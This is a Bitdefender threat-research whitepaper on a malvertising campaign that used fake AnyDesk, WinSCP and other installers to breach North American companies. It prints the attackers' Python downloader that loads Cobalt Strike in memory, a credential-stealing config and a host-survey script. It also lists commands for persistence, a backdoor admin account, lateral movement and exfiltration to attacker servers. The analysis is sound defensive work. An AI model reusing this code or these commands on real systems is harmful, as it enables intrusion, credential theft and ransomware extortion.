All Rights Reserved. © 2023 Bitdefender. All trademarks, trade names, and products referenced herein are the property of their respective owners.

## **Bitdefender**

**WHITEPAPER**

# **Abusing the Ad Network – Threat Actors Now Hacking into Companies via Search**



#### **Contents**



#### <span id="page-2-0"></span>**Foreword**

For the past few years, hackers have increasingly targeted customers and businesses with tainted software boosted via ads. The recipe is simple – cyber-criminal groups set up fake websites for high-interest software and promote them on top of the results page through advertisements.

It takes just one search and one click for a user to fall victim to the trick. Testament to that is the series of attacks [against prominent](https://twitter.com/NFT_GOD/status/1614442000958324739)  [crypto-currency figures](https://twitter.com/NFT_GOD/status/1614442000958324739) earlier in 2023 as well as a recent spate of incidents Bitdefender investigated in the second part of the year.

This report is based on an investigation into threat actors' use of a malicious ISO archive to offer business users more than they bargained for. Besides the software it advertised, the malicious ISO file contained a ZIP archive holding a Python executable and its dependencies. One DLL loaded by the python.exe process was set to execute malicious code in the form of a Meterpreter stager, giving the attackers access to the victim's computer.

Starting with that subset of indicators, Bitdefender researchers were able to identify more artefacts related to the same campaign that seems to have started at least as far back as May 2023. The malicious ISO archives were distributed using malicious ads that impersonated download pages for applications such as **AnyDesk**, **WinSCP**, **Cisco AnyConnect, Slack**, **TreeSize** and potentially more.

The same campaign seems to have caught the attention of multiple security researchers, and we would like to join their efforts by sharing our own findings.

This malvertising campaign leads to the propagation of the infection after initial exposure. For as long as they dwell in the victim's network, the attackers' primary goal is to obtain credentials, set up persistence on important systems and exfiltrate data, with extortion as the end goal. We also noticed attempts to deploy BlackCat ransomware.

#### **Findings at a glance:**

- $\rightarrow$  A threat actor with previous roots in cybercrime has shifted its initial access techniques to search engine advertisements to hijack searches for business applications such as **AnyDesk**, **WinSCP**, **Cisco AnyConnect**, **Slack**, **TreeSize** and potentially more;
- $\rightarrow$  Our research shows that the actor(s) has successfully used this type of attack since late May 2023.
- Based on our threat insights, attackers seem to exclusively focus on North America. Until now, we have identified six target organizations in the US and one in Canada.

#### **Infection vector**

After analyzing forensic artefacts, we were able to assess that the infection started on May 17, 2023, shortly after Patient 0 downloaded a malicious ISO image called **AnyDesk\_v7.1.11.iso**. The URL where the ISO file was downloaded from was:

"url": https://events.drdivyaclinic[.]com/wp-content/task/update/AnyDesk\_v7.1.11.iso, "referer": https://anydeesk[.]net/"

The **anydeesk.net** domain was spotted by [mithrandir](https://defcon.social/@mithrandir/110347726585136653), as well as **malwareinfosec [**[1](https://infosec.exchange/@malwareinfosec/110539178322032927)**], [**[2](https://infosec.exchange/@malwareinfosec/110510007157009183)**]** to be part of a malvertising campaign, distributing a similar infected ISO archive of the legitimate Anydesk installer.

The malicious ISO we looked at, as well as the events that unfolded between the downloading of the ISO and the moment malicious code gets executed, is similar to what **mithrandir** described in the post. After mounting the ISO image, the file explorer shows the two binaries that reside in it – **setup.exe** and **msi.dll**. The execution of **setup.exe** (md5:977c9a890f0ab2864aa363a7d1455d83), which is a legitimate copy of **msiexec.exe**, triggers the loading of **msi.dll** (md5: 398650fd8d97c10cf193ee7d5f07010c) that implements a malicious export **MsiLoadStringW** that **setup.exe** will call.

The responsibility of **MsiLoadStringW** is to drop the Anydesk installer from one of the msi.dll resources at c:\users\<user>\appdata\ **local\installer.exe** and to decompress the remaining two resources with a python setup at **c:\users\<user>\appdata\local\ python-3.10.10** and **C:\Users\Public\Music\python**. Then, the **installer.exe** is executed to trigger the installation of the Anydesk software the user intended to install, followed by setting up persistence for **C:\Users\Public\Music\python\pythonw.exe** using the Run key named Python.

At execution, **C:\Users\Public\Music\python\pythonw.exe**, loads the **python310.dll** file that resides in the same folder, which is weaponized to load malicious Meterpreter python stager.

A similar behavior was noticed in another ISO file:

"url": "https://theboxingshowcase[.]com/wp-content/dht/asxdfj/gkgy/cvgkjc/WinSCP-6.1-Setup.iso", "referer": "https://winsccp[.]com/"

Starting with this subset of IOCs, we were able to obtain information about new URLs distributing malicious ISO impersonating multiple applications such as **AnyDesk**, **WinSCP**, **Cisco AnyConnect**, **Slack**, **TreeSize**.

Page 4 of 12

<span id="page-3-0"></span>From the collected artefacts we conclude that the attackers improve their arsenal, as we noticed that the zip archive in the **msi.dll**  was encrypted at some point and, in the newer variants, the payload including the legitimate installer is delivered as a separate file "**data**" in the ISO and it is decrypted at runtime, resulting in the creation of the same folder **c:\users\public\music\python** with a similar python setup, usually with a different **python310.dll** containing new C2 addresses.

For the encryption of the malicious resources, attackers use AES256-CBC with the key and IV present as obfuscated string in **msi.dll**.

Decryption of the **data** file obtained from the ISO files gives us a zip archive that is intended to be unarchived in the **c:\users\public**  directly:



Interestingly, the msi.dll usually drops another python setup in locations such as c**:\users\public\videos** and **c:\users\public\ pictures**, this time a legitimate one containing two unusual modules **bof** and **pythonmemorymodule** – we believe this is done to facilitate the transition to another C2 payload – CobaltStrike Beacon – once the victim is compromised.

### **Tools discovered during the investigation**

Analysis of the **msi.dll** samples containing malicious python310.dll and the information about the C2 gave us a good understanding of what tools the attackers prefer.

As mentioned, **msi.dll** usually drops two python environments with dependencies and one of the python setups contains a package **pythonmemorymodule**. This exact package is used by one of the Python scripts the attackers rely on after initial access. Usually named **work<digit>.py**, the script downloads a DLL file via a http request that requires basic authentication and loads in memory the DLL using `pythonmemorymodule`:

```
import urllib.request
import ctypes
import pythonmemorymodule
import ssl
import sys
import base64
vi=sys.version_info
ul= import ({2:'urllib2',3:'urllib.request'}[vi[0]],fromlist=['build_opener','HTTPSHandler'])
hs = 11if (vi[0]=-2 and vi>=(2,7,9)) or vi>=(3,4,3):
import ssl
sc=ssl.SSLContext(ssl.PROTOCOL_SSLv23)
sc.check hostname=False
sc.verify_mode=ssl.CERT_NONE
hs.append(ul.HTTPSHandler(0,sc))
o=ul.build_opener(*hs)
o.addheaders=[('User-Agent','Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 
Firefox/108.0')]
gcontext = ssl.SSLContext(ssl.PROTOCOL_SSLv23)
gcontext.check_hostname = False
gcontext.verify_mode = ssl.CERT_NONE
request = urllib.request.Request('https://104.234.147[.]134:8443/hawaii')
base64string = base64.b64encode(bytes('%s:%s' % ('testuser', 'Sup3rP4ss!'),'ascii'))
request.add_header("Authorization", "Basic %s" % base64string.decode('utf-8'))
result = urllib.request.urlopen(request, context=gcontext)
buf=result.read()
dll = pythonmemorymodule.MemoryModule(data=buf, debug=True)
```

```
startDll = dll.get proc addr('StartW')
assert startDll()
#dll.free_library()
```
The DLL paylod the **work<digit>.py** script intends to download is CobaltStrike Beacon.

Another type of script we encountered is batch files that intend to download and set up a python environment – **python.bat** and **unzip.bat**. Example of such scripts are cf835143c2ded5ec499e52281965ea3b and 7e9759853d9f34d3cd7c3caad086c89b.

The **python.bat** script used curl and **bitsadmin** to download python.zip which contains a python environment, a bat file **unzip.bat** and a Python script that is supposedly intended to be executed afterwards. The script uses Powershell command **Expand-Archive** to unarchive the zip, the **unzip.bat** being used as a backup method for the same purpose.

The downloaded Python script in all samples we gathered is called **pp3.py** and it uses marshal serialization of a code object to execute a following stage that downloads another Python script that finally downloads and loads CobaltStrike beacon in memory.

These bat files are probably used on machines where attackers intend to move laterally so they wouldn't have to copy many files of the Python environment that were dropped during the initial access.

Another tool from the operators' arsenal is **Lazagne**, used for obtaining Windows credentials. This tool is deployed by yet another Python script usually named **laz.py** or **laza.py.** The script downloads the **Lazagne** script in the same manner as the script that downloads the CobaltStrike beacon using HTTP and basic auth (such as https://45.61.128[.]235:8443/laz). The script obtained uses the following config parameters containing the same user and password used by the downloader scripts:

```
pyramid_server = '45.61.128[.]235'
pyramid port = '8443'pyramid_user = 'testuser'
pyramid_pass = 'Sup3rP4ss!'
lazagne module = 'all'
```
One more script was noticed during the investigation – a script responsible for information gathering from the machine it is executed on - **catcher.py**:

```
07a92cce2e536056ee30a18300282716 %PUBLIC%\videos\python\catcher.py
a137b903d0a823b6dd65ed39b6899b00 %PUBLIC%\videos\cat.py
```
As shown in the following code snippet from the script, it collects a lot of information about the environment:

```
def collect_data():
data = \{\}comp_name = os.getenv("COMPUTERNAME")
OS = platform.system() + " " + platform.version()system_model = get_system_model()
DC = qet cmd command("nlets / DOMAIN TRUSTS")current date = date.today()
current time = time.strftime("%H:%M:%S",time.localtime())
local ip = get local ip()
ipconfig = get_cmd_command("ipconfig /all")
dns servers = qet windows dns ips()
netstat = get cmd command("netstat -o -b")
query session = get cmd command("query session")
net session = get cmd command("net session")
tasklist = qet cmd command("tasklist /fo list /v")
installed_software = get_installed_software(winreg.HKEY_LOCAL_MACHINE)
# installed software += get installed software(winreg.HKEY_CURRENT_USER)
rdp = get rdp list()disk info = qet drives info()
net share = get cmd command("net share")
net use = get cmd command("net use")
passwords = "admin desktop = qet desktop files()
ping = "browser history = "
```

```
browser logins = ""
browser_logins = get_browser_logpass()
data["ComputerName"] = comp_name
data['0S''] = OSdata["SystemModel"] = system model
data['DC''] = DCdata["Date"] = current date
data['Time''] = current timedata['Tp4''] = localipdata["IpConfig"] = ipconfig
data["DNS"] = dns servers
data["NetStat"] = netstat
data["QuerySessions"] = query_session
data["NetSession"] = net_session
data["TaskList"] = tasklist
data["Soft"] = installed software
data["VolInfo"] = disk info
data["NetShare"] = net share
data["NetUse"] = net use
data["RdpSessions"] = rdp
data["Pass"] = passwords
data["AdminDesktop"] = admin_desktop
data["Ping"] = ping
data["Browser_History"] = browser_history
data["Browser Logins"]= browser logins
return data
```
The results are written in a file named **C:\\Users\\Public\\Videos\\<computername>.xml** in XML format.

In analyzing the data on one C2 - **81.161.229[.]134**, an interesting sample caught our attention – bfde4a9fe40ff5c8c8e0c47572008cf708da0d870504f1af078fe76f3a168413.

The file seemed to be hosted on the server and accessible as **http://81.161.229[.]134/user/client.exe** at the same time as the server hosted python related scripts. This is the conclusion we came to after analyzing VT information on **81.161.229[.]134** as the last-modified and date header value from the server response on the following URLs shows that the folder **user** and **py** were present on the server at the same time:



The downloaded sample is RATel malware communicating with the C2 135.181.121[.]232, the same C2 seen in January used as C2 for RATel tool after a compromise using [ManageEngine Exploit CVE-2022-47966 \(Cluster 3 – Cobalt Strike and RATel\)](https://www.bitdefender.com/blog/businessinsights/tech-advisory-manageengine-cve-2022-47966/). Based on the use of the same C2 and on similar TTPs noticed in January, we can conclude with medium confidence that these attacks are performed by the same threat actors. Moreover, our observations reveal an overlap of the threat actor's activities, as the **RATel** malware seems to have been updated while the Python scripts were used in the wild.

#### <span id="page-6-0"></span>**Modus operandi**

Once the attackers gained access to the victim's networks, they start performing discovery using LOLBINs such as net utility, **nltest. exe** and Powershell Cmdlets:

```
get-winevent -logname "Microsoft-Windows-TerminalServices-LocalSessionManager/Operational" | 
Export-Csv c:\users\public\music\rdp-log.txt -Encoding UTF8
```

```
Get-ADUser -Filter * -Properties * | Select -Property 
EmailAddress,GivenName,Surname,DisplayName,sAMAccountName,
Title, Department, OfficePhone, MobilePhone, Fax, Enabled, LastLogonDate | Export-CSV "C:\users\public\
music\Adusers.csv" -NoTypeInformation -Encoding UTF8
```
net group "Schema Admins" /domain

net group "Enterprise Admins" /domain

net group /Domain

net group "Domain Admins" /DOMAIN

net group "Domain controllers" /DOMAIN

They also use a port scanner for system discovery by invoking it with the command line portscan <local ip>/24 445,389,3389.

For persistence, attackers used multiple scheduled tasks for running batch files, as well as a "Run" key with the "Python" value created by **msi.dll**:

*schtasks /create /ru SYSTEM /tn WindowsSeen /tr C:\users\public\pictures\python\startpy.bat /sc MINUTE /mo 1020 /F*

*schtasks /create /tn HpSupport22 /tr C:\users\public\videos\python\zakrep.bat /SC ONSTART /F /ru SYSTEM*

*schtasks /create /ru SYSTEM /tn Windowsmin /tr C:\users\public\videos\zakrep.bat /sc MINUTE /mo 720 /F*

*schtasks /create /ru SYSTEM /tn Everydaytask /tr C:\dell\zakrep.bat /sc MINUTE /mo 1300 /F*

*schtasks /create /ru SYSTEM /tn Everydaytask1 /tr C:\dell\zakrep.bat /SC ONSTART /*

To ensure a backup access mechanism, the attackers installed the Anydesk software and enabled the local Administrator account:

*cmd.exe /c AnyDesk.exe –install C:\ProgramData\AnyDesk –start-with-win –silent*

*cmd.exe /c echo !Holden128 | C:\ProgramData\Anydesk\anydesk.exe –set-password*

*net user Adminstrator GoodLuck! /add*

*net localgroup Administrators Adminstrator /add*

For credential access, the **lazagne** tool was used for SAM dumping.

For lateral movement, **wmic.exe, psexec** and **wmiexec** from **impacket** were used:

*cmd.exe /Q /c ython.exe work5.py 1> \\\\127.0.0.1\\ADMIN\$\\\_\_1684434661.8052611 2>&1*

*pse.exe -accepteula @pc.txt -c -f -d -s start.bat*

*PsExec64.exe -accepteula [\\\\N\\_b3faeb246ad5361720e3eb0a4d21893a](file:///\\\\N_b3faeb246ad5361720e3eb0a4d21893a) -c -f -d -h startpy.bat*

The purpose of the attack is to exfiltrate data and execute ransomware for double extortion. The exfiltration was performed using PuTTY Secure Copy client (PSCP) and Restic:

*echo 'Y' | pscp.exe -pw V7aYJFRgWVeh -q "C:\users\public\video.avi" <username, password and server ip> /tmp/download/*

*echo 'Y' | pscp.exe -pw SD9a9F9D50A8 -q -r <folder name> <username, password and server ip>/var/data/<company name>*

*restic.exe -r rest: http://195.123.226[.]57:8000/ --password-file ppp.txt –use-fs-snapshot –verbose backup <folder name>*

*restic.exe -r rest:http://195.123.226[.]57:8000/ --password-file ppp.txt –use-fs-snapshot –verbose backup <folder name>*

Before attempting to deploy ransomware, attackers tried to terminate EDR processes:



<span id="page-7-0"></span>An attempt to deploy ransomware was made:

*%PUBLIC%\music\qrw84pua5.exe Gen:Variant.Ransom.BlackCatALPHV.18 cbc84817b5e2c09e7343a803f4683888*

### **IOCs**

#### **Files**





<span id="page-9-0"></span>Bitdefender® Whitepaper Abusing the Ad Network – Threat Actors Now Hacking into Companies via Search



#### **URLs**

hxxp://167.88.166[.]75/python.zip hxxps://193.42.32[.]58:8443/zakrep hxxps://172.86.123[.]127/python/python.zip hxxp://193.42.32[.]58/python/pp hxxps://45.66.230[.]240/python/python.zip hxxp://193.42.32[.]58/python/python.zip hxxp://45.66.230[.]240/python/python.zip hxxps://firstclassbale[.]com/python/python.zip hxxp://104.234.147[.]134/python/python.zip hxxp://81.161.229[.]134/py/python.zip hxxps://serveroutlook[.]com/python/python.zip hxxp://45.66.230[.]240/python/pp3.py hxxps://www.yb-lawyers[.]com/wp-content/ter/anyconnect/AnyDesk.iso hxxps://172.86.123[.]127/python/pp3.py hxxps://172.86.123[.]127:8443/work2z hxxp://45.66.230[.]240/python/unzip.bat hxxps://45.66.230[.]240/python/unzip.bat hxxp://193.42.32[.]58/python/unzip.bat hxxps://104.234.147[.]134/python/unzip.bat hxxps://firstclassbale[.]com/python/unzip.bat hxxp://81.161.229[.]134/py/unzip.bat hxxps://trafcon[.]co/wp-content/plug/des/sus/cisco/anyconnect/cisco-anyconnect-4.iso hxxps://mypondsoftware[.]com/cisco/anyconnect/file.php hxxps://theboxingshowcase[.]com/wp-content/sdrg/sdhr/dftjft/zsge/TreeSizeFreeSetup.iso hxxps://theboxingshowcase[.]com/wp-content/dht/asxdfj/gkgy/cvgkjc/WinSCP-6.1-Setup.iso 